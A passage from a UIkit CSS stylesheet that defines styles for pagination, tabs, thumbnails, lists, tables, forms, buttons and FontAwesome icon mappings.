  background-color: #dddddd;
  color: #444444;
}
/*
 * Active
 */
 .uk-pagination > .uk-active > span {
  background: #00a8e6;
  color: #ffffff;
}
/*
 * Disabled
 */
 .uk-pagination > .uk-disabled > span {
  background-color: #f5f5f5;
  color: #999999;
}
/* Previous and next navigation
========================================================================== */
.uk-pagination-previous {
  float: left;
}
.uk-pagination-next {
  float: right;
}
/* Alignment modifiers
========================================================================== */
.uk-pagination-left {
  text-align: left;
}
.uk-pagination-right {
  text-align: right;
}
/* ========================================================================
   Component: Tab
   ========================================================================== */
   .uk-tab {
    margin: 0;
    padding: 0;
    list-style: none;
    border-bottom: 1px solid #dddddd;
  }
/*
 * Micro clearfix on the deepest container
 */
 .uk-tab:before,
 .uk-tab:after {
  content: "";
  display: table;
}
.uk-tab:after {
  clear: both;
}
/*
 * Items
 * 1. Create position context for dropdowns
 */
 .uk-tab > li {
  margin-bottom: -1px;
  float: left;
  /* 1 */
  position: relative;
}
.uk-tab > li > a {
  display: block;
  padding: 8px 12px 8px 12px;
  border: 1px solid transparent;
  border-bottom-width: 0;
  color: #1fa2d6;
  text-decoration: none;
}
.uk-tab > li:nth-child(n+2) > a {
  margin-left: 5px;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Also apply if dropdown is opened
 * 3. Remove default focus style
 */
 .uk-tab > li > a:hover,
 .uk-tab > li > a:focus,
 .uk-tab > li.uk-open > a {
  border-color: #f5f5f5;
  background: #f5f5f5;
  color: #0074a2;
  /* 2 */
  outline: none;
}
.uk-tab > li:not(.uk-active) > a:hover,
.uk-tab > li:not(.uk-active) > a:focus,
.uk-tab > li.uk-open:not(.uk-active) > a {
  margin-bottom: 1px;
  padding-bottom: 7px;
}
/* Active */
.uk-tab > li.uk-active > a {
  border-color: #dddddd;
  border-bottom-color: transparent;
  background: #ffffff;
  color: #444444;
}
/* Disabled */
.uk-tab > li.uk-disabled > a {
  color: #999999;
  cursor: text;
}
.uk-tab > li.uk-disabled > a:hover,
.uk-tab > li.uk-disabled > a:focus,
.uk-tab > li.uk-disabled.uk-active > a {
  background: none;
  border-color: transparent;
}
/* Modifier: 'tab-flip'
========================================================================== */
.uk-tab-flip > li {
  float: right;
}
.uk-tab-flip > li:nth-child(n+2) > a {
  margin-left: 0;
  margin-right: 5px;
}
/* Modifier: 'tab-responsive'
========================================================================== */
.uk-tab > li.uk-tab-responsive > a {
  margin-left: 0;
  margin-right: 0;
}
/*
 * Icon
 */
 .uk-tab-responsive > a:before {
  content: "\f0c9\00a0";
  font-family: FontAwesome;
}
/* Modifier: 'tab-center'
========================================================================== */
.uk-tab-center {
  border-bottom: 1px solid #dddddd;
}
.uk-tab-center-bottom {
  border-bottom: none;
  border-top: 1px solid #dddddd;
}
.uk-tab-center:before,
.uk-tab-center:after {
  content: "";
  display: table;
}
.uk-tab-center:after {
  clear: both;
}
/*
 * 1. Using `right` to prevent vertical scrollbar caused by centering if to many tabs
 */
 .uk-tab-center .uk-tab {
  position: relative;
  right: 50%;
  border: none;
  float: right;
}
.uk-tab-center .uk-tab > li {
  position: relative;
  right: -50%;
}
.uk-tab-center .uk-tab > li > a {
  text-align: center;
}
/* Modifier: 'tab-bottom'
========================================================================== */
.uk-tab-bottom {
  border-top: 1px solid #dddddd;
  border-bottom: none;
}
.uk-tab-bottom > li {
  margin-top: -1px;
  margin-bottom: 0;
}
.uk-tab-bottom > li > a {
  padding-top: 8px;
  padding-bottom: 8px;
  border-bottom-width: 1px;
  border-top-width: 0;
}
.uk-tab-bottom > li:not(.uk-active) > a:hover,
.uk-tab-bottom > li:not(.uk-active) > a:focus,
.uk-tab-bottom > li.uk-open:not(.uk-active) > a {
  margin-bottom: 0;
  margin-top: 1px;
  padding-bottom: 8px;
  padding-top: 7px;
}
.uk-tab-bottom > li.uk-active > a {
  border-top-color: transparent;
  border-bottom-color: #dddddd;
}
/* Modifier: 'tab-grid'
========================================================================== */
/*
 * 1. Create position context to prevent hidden border because of negative `z-index`
 */
 .uk-tab-grid {
  margin-left: -5px;
  border-bottom: none;
  /* 1 */
  position: relative;
  z-index: 0;
}
.uk-tab-grid:before {
  display: block;
  position: absolute;
  left: 5px;
  right: 0;
  bottom: -1px;
  border-top: 1px solid #dddddd;
  /* 1 */
  z-index: -1;
}
.uk-tab-grid > li:first-child > a {
  margin-left: 5px;
}
.uk-tab-grid > li > a {
  text-align: center;
}
/*
 * If `uk-tab-bottom`
 */
 .uk-tab-grid.uk-tab-bottom {
  border-top: none;
}
.uk-tab-grid.uk-tab-bottom:before {
  top: -1px;
  bottom: auto;
}
/* Modifier: 'tab-left', 'tab-right'
========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-tab-left,
  .uk-tab-right {
    border-bottom: none;
  }
  .uk-tab-left > li,
  .uk-tab-right > li {
    margin-bottom: 0;
    float: none;
  }
  .uk-tab-left > li > a,
  .uk-tab-right > li > a {
    padding-top: 8px;
    padding-bottom: 8px;
  }
  .uk-tab-left > li:nth-child(n+2) > a,
  .uk-tab-right > li:nth-child(n+2) > a {
    margin-left: 0;
    margin-top: 5px;
  }
  .uk-tab-left > li.uk-active > a,
  .uk-tab-right > li.uk-active > a {
    border-color: #dddddd;
  }
  /*
     * Modifier: 'tab-left'
     */
     .uk-tab-left {
      border-right: 1px solid #dddddd;
    }
    .uk-tab-left > li {
      margin-right: -1px;
    }
    .uk-tab-left > li > a {
      border-bottom-width: 1px;
      border-right-width: 0;
    }
    .uk-tab-left > li:not(.uk-active) > a:hover,
    .uk-tab-left > li:not(.uk-active) > a:focus {
      margin-bottom: 0;
      margin-right: 1px;
      padding-bottom: 8px;
      padding-right: 11px;
    }
    .uk-tab-left > li.uk-active > a {
      border-right-color: transparent;
    }
  /*
     * Modifier: 'tab-right'
     */
     .uk-tab-right {
      border-left: 1px solid #dddddd;
    }
    .uk-tab-right > li {
      margin-left: -1px;
    }
    .uk-tab-right > li > a {
      border-bottom-width: 1px;
      border-left-width: 0;
    }
    .uk-tab-right > li:not(.uk-active) > a:hover,
    .uk-tab-right > li:not(.uk-active) > a:focus {
      margin-bottom: 0;
      margin-left: 1px;
      padding-bottom: 8px;
      padding-left: 11px;
    }
    .uk-tab-right > li.uk-active > a {
      border-left-color: transparent;
    }
  }
/* ========================================================================
   Component: Thumbnav
   ========================================================================== */
/*
 * 1. Gutter
 * 2. Remove default list style
 */
 .uk-thumbnav {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  /* 1 */
  margin-left: -10px;
  margin-top: -10px;
  /* 2 */
  padding: 0;
  list-style: none;
}
/*
 * 1. Space is allocated solely based on content dimensions
 * 2. Horizontal gutter is using `padding` so `uk-width-*` classes can be applied
 */
 .uk-thumbnav > * {
  /* 1 */
  -ms-flex: none;
  -webkit-flex: none;
  flex: none;
  /* 2 */
  padding-left: 10px;
  margin-top: 10px;
}
/*
 * DEPRECATED IE9 Support
 */
 .uk-thumbnav:before,
 .uk-thumbnav:after {
  content: "";
  display: block;
  overflow: hidden;
}
.uk-thumbnav:after {
  clear: both;
}
.uk-thumbnav > * {
  float: left;
}
/* Items
========================================================================== */
.uk-thumbnav > * > * {
  display: block;
  background: #ffffff;
}
.uk-thumbnav > * > * > img {
  opacity: 0.7;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/*
 * Hover
 */
 .uk-thumbnav > * > :hover > img,
 .uk-thumbnav > * > :focus > img {
  opacity: 1;
}
/*
 * Active
 */
 .uk-thumbnav > .uk-active > * > img {
  opacity: 1;
}
/* ========================================================================
   Component: List
   ========================================================================== */
   .uk-list {
    padding: 0;
    list-style: none;
  }
/*
 * Micro clearfix to make list more robust
 */
 .uk-list > li:before,
 .uk-list > li:after {
  content: "";
  display: table;
}
.uk-list > li:after {
  clear: both;
}
/*
 * Remove margin from the last-child
 */
 .uk-list > li > :last-child {
  margin-bottom: 0;
}
/*
 * Nested lists
 */
 .uk-list ul {
  margin: 0;
  padding-left: 20px;
  list-style: none;
}
/* Modifier: `uk-list-line`
========================================================================== */
.uk-list-line > li:nth-child(n+2) {
  margin-top: 5px;
  padding-top: 5px;
  border-top: 1px solid #dddddd;
}
/* Modifier: `uk-list-striped`
========================================================================== */
.uk-list-striped > li {
  padding: 5px 5px;
}
.uk-list-striped > li:nth-of-type(odd) {
  background: #f5f5f5;
}
/* Modifier: `uk-list-space`
========================================================================== */
.uk-list-space > li:nth-child(n+2) {
  margin-top: 10px;
}
/* ========================================================================
   Component: Description list
   ========================================================================== */
/* Modifier: `uk-description-list-horizontal`
========================================================================== */
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-description-list-horizontal {
    overflow: hidden;
  }
  .uk-description-list-horizontal > dt {
    width: 160px;
    float: left;
    clear: both;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .uk-description-list-horizontal > dd {
    margin-left: 180px;
  }
}
/* Modifier: `uk-description-list-line`
========================================================================== */
.uk-description-list-line > dt {
  font-weight: normal;
}
.uk-description-list-line > dt:nth-child(n+2) {
  margin-top: 5px;
  padding-top: 5px;
  border-top: 1px solid #dddddd;
}
.uk-description-list-line > dd {
  color: #999999;
}
/* ========================================================================
   Component: Table
   ========================================================================== */
/*
 * 1. Remove most spacing between table cells.
 * 2. Block element behavior
 * 3. Style
 */
 .uk-table {
  /* 1 */
  border-collapse: collapse;
  border-spacing: 0;
  /* 2 */
  width: 100%;
  /* 3 */
  margin-bottom: 20px;
}
/*
 * Add margin if adjacent element
 */
 * + .uk-table {
  margin-top: 20px;
}
.uk-table th,
.uk-table td {
  padding: 8px 8px;
}
/*
 * Set alignment
 */
 .uk-table th {
  text-align: left;
}
.uk-table td {
  vertical-align: top;
}
.uk-table thead th {
  vertical-align: bottom;
}
/*
 * Caption and footer
 */
 .uk-table caption,
 .uk-table tfoot {
  font-size: 12px;
  font-style: italic;
}
.uk-table caption {
  text-align: left;
  color: #999999;
}
/*
 * Active State
 */
 .uk-table tbody tr.uk-active {
  background: #eeeeee;
}
/* Sub-modifier: `uk-table-middle`
========================================================================== */
.uk-table-middle,
.uk-table-middle td {
  vertical-align: middle !important;
}
/* Modifier: `uk-table-striped`
========================================================================== */
.uk-table-striped tbody tr:nth-of-type(odd) {
  background: #f5f5f5;
}
/* Modifier: `uk-table-condensed`
========================================================================== */
.uk-table-condensed td {
  padding: 4px 8px;
}
/* Modifier: `uk-table-hover`
========================================================================== */
.uk-table-hover tbody tr:hover {
  background: #eeeeee;
}
/* ========================================================================
   Component: Form
   ========================================================================== */
/*
 * 1. Define consistent box sizing.
 *    Default is `content-box` with following exceptions set to `border-box`
 *    `button`, `select`, `input[type="checkbox"]` and `input[type="radio"]`
 *    `input[type="search"]` in Chrome, Safari and Opera
 *    `input[type="color"]` in Firefox
 * 2. Address margins set differently in Firefox/IE and Chrome/Safari/Opera.
 * 3. Remove `border-radius` in iOS.
 * 4. Correct `font` properties and `color` not being inherited.
 */
 .uk-form input,
 .uk-form select,
 .uk-form textarea {
  /* 1 */
  box-sizing: border-box;
  /* 2 */
  margin: 0;
  /* 3 */
  border-radius: 0;
  /* 4 */
  font: inherit;
  color: inherit;
}
/*
 * Address inconsistent `text-transform` inheritance which is only inherit in Firefox
 */
 .uk-form select {
  text-transform: none;
}
/*
 * 1. Correct `font` properties not being inherited.
 * 2. Don't inherit the `font-weight` and use `bold` instead.
 * NOTE: Both declarations don't work in Chrome, Safari and Opera.
 */
 .uk-form optgroup {
  /* 1 */
  font: inherit;
  /* 2 */
  font-weight: bold;
}
/*
 * Removes inner padding and border in Firefox 4+.
 */
 .uk-form input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * Removes excess padding in IE 8/9/10.
 */
 .uk-form input[type="checkbox"],
 .uk-form input[type="radio"] {
  padding: 0;
}
/*
 * Improves consistency of cursor style for clickable elements
 */
 .uk-form input[type="checkbox"]:not(:disabled),
 .uk-form input[type="radio"]:not(:disabled) {
  cursor: pointer;
}
/*
 * Remove default style in iOS.
 */
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="number"],
 .uk-form input[type="datetime"] {
  -webkit-appearance: none;
}
/*
 * Remove inner padding and search cancel button in Chrome, Safari and Opera on OS X.
 */
 .uk-form input[type="search"]::-webkit-search-cancel-button,
 .uk-form input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
/*
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
 .uk-form input[type="number"]::-webkit-inner-spin-button,
 .uk-form input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
/*
 * Define consistent border, margin, and padding.
 */
 .uk-form fieldset {
  border: none;
  margin: 0;
  padding: 0;
}
/*
 * 1. Remove default vertical scrollbar in IE 8/9/10/11.
 * 2. Improve readability and alignment in all browsers.
 */
 .uk-form textarea {
  /* 1 */
  overflow: auto;
  /* 2 */
  vertical-align: top;
}
/*
 * Removes placeholder transparency in Firefox.
 */
 .uk-form ::-moz-placeholder {
  opacity: 1;
}
/*
 * Removes `box-shadow` for invalid controls in Firefox.
 */
 .uk-form :invalid {
  box-shadow: none;
}
/*
 * Vertical alignment
 */
 .uk-form input:not([type="radio"]):not([type="checkbox"]),
 .uk-form select {
  vertical-align: middle;
}
/* Style
========================================================================== */
/*
 * Remove margin from the last-child
 */
 .uk-form > :last-child {
  margin-bottom: 0;
}
/*
 * Controls
 * Except for `range`, `radio`, `checkbox`, `file`, `submit`, `reset`, `button` and `image`
 * 1. Must be `height` because `min-height` is not working in OSX
 * 2. Responsiveness: Sets a maximum width relative to the parent to scale on narrower viewports
 * 3. Vertical `padding` needed for `select` elements in Firefox
 * 4. Style
 */
 .uk-form select,
 .uk-form textarea,
 .uk-form input:not([type]),
 .uk-form input[type="text"],
 .uk-form input[type="password"],
 .uk-form input[type="datetime"],
 .uk-form input[type="datetime-local"],
 .uk-form input[type="date"],
 .uk-form input[type="month"],
 .uk-form input[type="time"],
 .uk-form input[type="week"],
 .uk-form input[type="number"],
 .uk-form input[type="email"],
 .uk-form input[type="url"],
 .uk-form input[type="search"],
 .uk-form input[type="tel"],
 .uk-form input[type="color"] {
  /* 1 */
  height: 30px;
  /* 2 */
  max-width: 100%;
  /* 3 */
  padding: 4px 6px;
  /* 4 */
  border: 1px solid #dddddd;
  background: #ffffff;
  color: #444444;
  -webkit-transition: all linear 0.2s;
  transition: all linear 0.2s;
}
.uk-form select:focus,
.uk-form textarea:focus,
.uk-form input:not([type]):focus,
.uk-form input[type="text"]:focus,
.uk-form input[type="password"]:focus,
.uk-form input[type="datetime"]:focus,
.uk-form input[type="datetime-local"]:focus,
.uk-form input[type="date"]:focus,
.uk-form input[type="month"]:focus,
.uk-form input[type="time"]:focus,
.uk-form input[type="week"]:focus,
.uk-form input[type="number"]:focus,
.uk-form input[type="email"]:focus,
.uk-form input[type="url"]:focus,
.uk-form input[type="search"]:focus,
.uk-form input[type="tel"]:focus,
.uk-form input[type="color"]:focus {
  border-color: #99baca;
  outline: 0;
  background: #f5fbfe;
  color: #444444;
}
.uk-form select:disabled,
.uk-form textarea:disabled,
.uk-form input:not([type]):disabled,
.uk-form input[type="text"]:disabled,
.uk-form input[type="password"]:disabled,
.uk-form input[type="datetime"]:disabled,
.uk-form input[type="datetime-local"]:disabled,
.uk-form input[type="date"]:disabled,
.uk-form input[type="month"]:disabled,
.uk-form input[type="time"]:disabled,
.uk-form input[type="week"]:disabled,
.uk-form input[type="number"]:disabled,
.uk-form input[type="email"]:disabled,
.uk-form input[type="url"]:disabled,
.uk-form input[type="search"]:disabled,
.uk-form input[type="tel"]:disabled,
.uk-form input[type="color"]:disabled {
  border-color: #dddddd;
  background-color: #f5f5f5;
  color: #999999;
}
/*
 * Placeholder
 */
 .uk-form :-ms-input-placeholder {
  color: #999999 !important;
}
.uk-form ::-moz-placeholder {
  color: #999999;
}
.uk-form ::-webkit-input-placeholder {
  color: #999999;
}
.uk-form :disabled:-ms-input-placeholder {
  color: #999999 !important;
}
.uk-form :disabled::-moz-placeholder {
  color: #999999;
}
.uk-form :disabled::-webkit-input-placeholder {
  color: #999999;
}
/*
 * Legend
 * 1. Behave like block element
 * 2. Correct `color` not being inherited in IE 8/9/10/11.
 * 3. Remove padding
 * 4. `margin-bottom` is not working in Safari and Opera.
 *    Using `padding` and :after instead to create the border
 * 5. Style
 */
 .uk-form legend {
  /* 1 */
  width: 100%;
  /* 2 */
  border: 0;
  /* 3 */
  padding: 0;
  /* 4 */
  padding-bottom: 20px;
  /* 5 */
  font-size: 18px;
  line-height: 30px;
}
/*
 * 1. Fixes IE9
 */
 .uk-form legend:after {
  content: "";
  display: block;
  border-bottom: 1px solid #dddddd;
  /* 1 */
  width: 100%;
}
/* Size modifiers
 * Higher specificity needed to override defaults
 ========================================================================== */
 select.uk-form-small,
 textarea.uk-form-small,
 input[type].uk-form-small,
 input:not([type]).uk-form-small {
  height: 25px;
  padding: 3px 3px;
  font-size: 12px;
}
select.uk-form-large,
textarea.uk-form-large,
input[type].uk-form-large,
input:not([type]).uk-form-large {
  height: 40px;
  padding: 8px 6px;
  font-size: 16px;
}
/* Reset height
 * Must be after size modifiers
 ========================================================================== */
 .uk-form textarea,
 .uk-form select[multiple],
 .uk-form select[size] {
  height: auto;
}
/* Validation states
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Error state
 */
 .uk-form-danger {
  border-color: #dc8d99 !important;
  background: #fff7f8 !important;
  color: #d85030 !important;
}
/*
 * Success state
 */
 .uk-form-success {
  border-color: #8ec73b !important;
  background: #fafff2 !important;
  color: #659f13 !important;
}
/* Style modifiers
 * Using !important to keep the selector simple
 ========================================================================== */
/*
 * Blank form
 */
 .uk-form-blank {
  border-color: transparent !important;
  border-style: dashed !important;
  background: none !important;
}
.uk-form-blank:focus {
  border-color: #dddddd !important;
}
/* Size sub-modifiers
========================================================================== */
/*
 * Fixed widths
 * Different widths for mini sized `input` and `select` elements
 */
 input.uk-form-width-mini {
  width: 40px;
}
select.uk-form-width-mini {
  width: 65px;
}
.uk-form-width-small {
  width: 130px;
}
.uk-form-width-medium {
  width: 200px;
}
.uk-form-width-large {
  width: 500px;
}
/* Sub-objects: `uk-form-row`
 * Groups labels and controls in rows
 ========================================================================== */
/*
 * Micro clearfix
 * Needed for `uk-form-horizontal` modifier
 */
 .uk-form-row:before,
 .uk-form-row:after {
  content: "";
  display: table;
}
.uk-form-row:after {
  clear: both;
}
/*
 * Vertical gutter
 */
 .uk-form-row + .uk-form-row {
  margin-top: 20px;
}
/* Help text
 * Sub-object: `uk-form-help-inline`, `uk-form-help-block`
 ========================================================================== */
 .uk-form-help-inline {
  display: inline-block;
  margin: 0 0 0 10px;
}
.uk-form-help-block {
  margin: 5px 0 0 0;
}
/* Controls content
 * Sub-object: `uk-form-controls`, `uk-form-controls-condensed`
 ========================================================================== */
/*
 * Remove margins
 */
 .uk-form-controls > :first-child {
  margin-top: 0;
}
.uk-form-controls > :last-child {
  margin-bottom: 0;
}
/*
 * Group controls and text into blocks with a small spacing between blocks
 */
 .uk-form-controls-condensed {
  margin: 5px 0;
}
/* Modifier: `uk-form-stacked`
 * Requires sub-object: `uk-form-label`
 ========================================================================== */
 .uk-form-stacked .uk-form-label {
  display: block;
  margin-bottom: 5px;
  font-weight: bold;
}
/* Modifier: `uk-form-horizontal`
 * Requires sub-objects: `uk-form-label`, `uk-form-controls`
 ========================================================================== */
 /* Tablet portrait and smaller */
 @media (max-width: 959px) {
  /* Behave like `uk-form-stacked` */
  .uk-form-horizontal .uk-form-label {
    display: block;
    margin-bottom: 5px;
    font-weight: bold;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-form-horizontal .uk-form-label {
    width: 200px;
    margin-top: 5px;
    float: left;
  }
  .uk-form-horizontal .uk-form-controls {
    margin-left: 215px;
  }
  /* Better vertical alignment if controls are checkboxes and radio buttons with text */
  .uk-form-horizontal .uk-form-controls-text {
    padding-top: 5px;
  }
}
/* Sub-object: `uk-form-icon`
========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Prevent `inline-block` consequences
 */
 .uk-form-icon {
  /* 1 */
  display: inline-block;
  /* 2 */
  position: relative;
  /* 3 */
  max-width: 100%;
}
/*
 * 1. Make form element clickable through icon
 */
 .uk-form-icon > [class*='uk-icon-'] {
  position: absolute;
  top: 50%;
  width: 30px;
  margin-top: -7px;
  font-size: 14px;
  color: #999999;
  text-align: center;
  /* 1 */
  pointer-events: none;
}
.uk-form-icon:not(.uk-form-icon-flip) > input {
  padding-left: 30px !important;
}
/*
 * Sub-modifier: `uk-form-icon-flip`
 */
 .uk-form-icon-flip > [class*='uk-icon-'] {
  right: 0;
}
.uk-form-icon-flip > input {
  padding-right: 30px !important;
}
/* ========================================================================
   Component: Button
   ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
 .uk-button::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Correct inability to style clickable `input` types in iOS.
 * 2. Remove margins in Chrome, Safari and Opera.
 * 3. Remove borders for `button`.
 * 4. Address `overflow` set to `hidden` in IE 8/9/10/11.
 * 5. Correct `font` properties and `color` not being inherited for `button`.
 * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE
 * 7. Style
 * 8. `line-height` is used to create a height
 * 9. `min-height` is necessary for `input` elements in Firefox and Opera because `line-height` is not working.
 * 10. Reset button group whitespace hack
 * 11. Required for `a`.
 */
 .uk-button {
  /* 1 */
  -webkit-appearance: none;
  /* 2 */
  margin: 0;
  /* 3 */
  border: none;
  /* 4 */
  overflow: visible;
  /* 5 */
  font: inherit;
  color: #444444;
  /* 6 */
  text-transform: none;
  /* 7 */
  display: inline-block;
  box-sizing: border-box;
  padding: 0 12px;
  background: #eeeeee;
  vertical-align: middle;
  /* 8 */
  line-height: 30px;
  /* 9 */
  min-height: 30px;
  /* 10 */
  font-size: 1rem;
  /* 11 */
  text-decoration: none;
  text-align: center;
}
.uk-button:not(:disabled) {
  cursor: pointer;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 */
 .uk-button:hover,
 .uk-button:focus {
  background-color: #f5f5f5;
  color: #444444;
  /* 2 */
  outline: none;
  /* 3 */
  text-decoration: none;
}
/* Active */
.uk-button:active,
.uk-button.uk-active {
  background-color: #dddddd;
  color: #444444;
}
/* Color modifiers
========================================================================== */
/*
 * Modifier: `uk-button-primary`
 */
 .uk-button-primary {
  background-color: #00a8e6;
  color: #ffffff;
}
/* Hover */
.uk-button-primary:hover,
.uk-button-primary:focus {
  background-color: #53b5de;
  color: #ffffff;
}
/* Active */
.uk-button-primary:active,
.uk-button-primary.uk-active {
  background-color: #359ac4;
  color: #ffffff;
}
/*
 * Modifier: `uk-button-success`
 */
 .uk-button-success {
  background-color: #8cc14c;
  color: #ffffff;
}
/* Hover */
.uk-button-success:hover,
.uk-button-success:focus {
  background-color: #8ec73b;
  color: #ffffff;
}
/* Active */
.uk-button-success:active,
.uk-button-success.uk-active {
  background-color: #72ae41;
  color: #ffffff;
}
/*
 * Modifier: `uk-button-danger`
 */
 .uk-button-danger {
  background-color: #da314b;
  color: #ffffff;
}
/* Hover */
.uk-button-danger:hover,
.uk-button-danger:focus {
  background-color: #e4354f;
  color: #ffffff;
}
/* Active */
.uk-button-danger:active,
.uk-button-danger.uk-active {
  background-color: #c91032;
  color: #ffffff;
}
/* Disabled state
 * Overrides also the color modifiers
 ========================================================================== */
 /* Equal for all button types */
 .uk-button:disabled {
  background-color: #f5f5f5;
  color: #999999;
}
/* Modifier: `uk-button-link`
========================================================================== */
/* Reset */
.uk-button-link,
.uk-button-link:hover,
.uk-button-link:focus,
.uk-button-link:active,
.uk-button-link.uk-active,
.uk-button-link:disabled {
  border-color: transparent;
  background: none;
}
/* Color */
.uk-button-link {
  color: #1fa2d6;
}
.uk-button-link:hover,
.uk-button-link:focus,
.uk-button-link:active,
.uk-button-link.uk-active {
  color: #0074a2;
  text-decoration: underline;
}
.uk-button-link:disabled {
  color: #999999;
}
/* Focus */
.uk-button-link:focus {
  outline: 1px dotted;
}
/* Size modifiers
========================================================================== */
.uk-button-mini {
  min-height: 20px;
  padding: 0 6px;
  line-height: 20px;
  font-size: 11px;
}
.uk-button-small {
  min-height: 25px;
  padding: 0 10px;
  line-height: 25px;
  font-size: 12px;
}
.uk-button-large {
  min-height: 40px;
  padding: 0 15px;
  line-height: 40px;
  font-size: 16px;
}
/* Sub-object `uk-button-group`
========================================================================== */
/*
 * 1. Behave like buttons
 * 2. Create position context for dropdowns
 * 3. Remove whitespace between child elements when using `inline-block`
 * 4. Prevent buttons from wrapping
 * 5. Remove whitespace between child elements when using `inline-block`
 */
 .uk-button-group {
  /* 1 */
  display: inline-block;
  vertical-align: middle;
  /* 2 */
  position: relative;
  /* 3 */
  font-size: 0.001px;
  /* 4 */
  white-space: nowrap;
}
.uk-button-group > * {
  display: inline-block;
}
/* 5 */
.uk-button-group .uk-button {
  vertical-align: top;
}
/* Sub-object: `uk-button-dropdown`
========================================================================== */
/*
 * 1. Behave like buttons
 * 2. Create position context for dropdowns
 */
 .uk-button-dropdown {
  /* 1 */
  display: inline-block;
  vertical-align: middle;
  /* 2 */
  position: relative;
}
/* ========================================================================
   Component: Icon
   ========================================================================== */
   @font-face {
    font-family: 'FontAwesome';
    src: url("../moimolitvy/fonts/fontawesome-webfont.woff2") format('woff2'), url("../moimolitvy/fonts/fontawesome-webfont.woff") format("woff"), url("../moimolitvy/fonts/fontawesome-webfont.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
  }
/*
 * 1. Allow margin
 * 2. Prevent inherit font style
 * 4. Correct line-height
 * 5. Better font rendering
 * 6. Remove `text-decoration` for anchors
 */
 [class*='uk-icon-'] {
  font-family: FontAwesome;
  /* 1 */
  display: inline-block;
  /* 2 */
  font-weight: normal;
  font-style: normal;
  /* 4 */
  line-height: 1;
  /* 5 */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
/* 6 */
[class*='uk-icon-'],
[class*='uk-icon-']:hover,
[class*='uk-icon-']:focus {
  text-decoration: none;
}
/* Size modifiers
========================================================================== */
.uk-icon-small {
  font-size: 150%;
  vertical-align: -10%;
}
.uk-icon-medium {
  font-size: 200%;
  vertical-align: -16%;
}
.uk-icon-large {
  font-size: 250%;
  vertical-align: -22%;
}
/* Modifier: `uk-icon-justify`
========================================================================== */
.uk-icon-justify {
  width: 1em;
  text-align: center;
}
/* Modifier: `uk-icon-spin`
========================================================================== */
.uk-icon-spin {
  display: inline-block;
  -webkit-animation: uk-rotate 2s infinite linear;
  animation: uk-rotate 2s infinite linear;
}
/* Modifier: `uk-icon-hover`
========================================================================== */
.uk-icon-hover {
  color: #999999;
}
/*
 * Hover
 */
 .uk-icon-hover:hover {
  color: #444444;
}
/* Modifier: `uk-icon-button`
========================================================================== */
.uk-icon-button {
  box-sizing: border-box;
  display: inline-block;
  width: 35px;
  height: 35px;
  border-radius: 100%;
  background: #eeeeee;
  line-height: 35px;
  color: #444444;
  font-size: 18px;
  text-align: center;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 */
 .uk-icon-button:hover,
 .uk-icon-button:focus {
  background-color: #f5f5f5;
  color: #0074a2;
  /* 2 */
  outline: none;
}
/* Active */
.uk-icon-button:active {
  background-color: #dddddd;
  color: #444444;
}
/* Icon mapping
========================================================================== */
.uk-icon-glass:before {
  content: "\f000";
}
.uk-icon-music:before {
  content: "\f001";
}
.uk-icon-search:before {
  content: "\f002";
}
.uk-icon-envelope-o:before {
  content: "\f003";
}
.uk-icon-heart:before {
  content: "\f004";
}
.uk-icon-star:before {
  content: "\f005";
}
.uk-icon-star-o:before {
  content: "\f006";
}
.uk-icon-user:before {
  content: "\f007";
}
.uk-icon-film:before {
  content: "\f008";
}
.uk-icon-th-large:before {
  content: "\f009";
}
.uk-icon-th:before {
  content: "\f00a";
}
.uk-icon-th-list:before {
  content: "\f00b";
}
.uk-icon-check:before {
  content: "\f00c";
}
.uk-icon-remove:before,
.uk-icon-close:before,
.uk-icon-times:before {
  content: "\f00d";
}
.uk-icon-search-plus:before {
  content: "\f00e";
}
.uk-icon-search-minus:before {
  content: "\f010";
}
.uk-icon-power-off:before {
  content: "\f011";
}
.uk-icon-signal:before {
  content: "\f012";
}
.uk-icon-gear:before,
.uk-icon-cog:before {
  content: "\f013";
}
.uk-icon-trash-o:before {
  content: "\f014";
}
.uk-icon-home:before {
  content: "\f015";
}
.uk-icon-file-o:before {
  content: "\f016";
}
.uk-icon-clock-o:before {
  content: "\f017";
}
.uk-icon-road:before {
  content: "\f018";
}
.uk-icon-download:before {
  content: "\f019";
}
.uk-icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.uk-icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.uk-icon-inbox:before {
  content: "\f01c";
}
.uk-icon-play-circle-o:before {
  content: "\f01d";
}
.uk-icon-rotate-right:before,
.uk-icon-repeat:before {
  content: "\f01e";
}
.uk-icon-refresh:before {
  content: "\f021";
}
.uk-icon-list-alt:before {
  content: "\f022";
}
.uk-icon-lock:before {
  content: "\f023";
}
.uk-icon-flag:before {
  content: "\f024";
}
.uk-icon-headphones:before {
  content: "\f025";
}
.uk-icon-volume-off:before {
  content: "\f026";
}
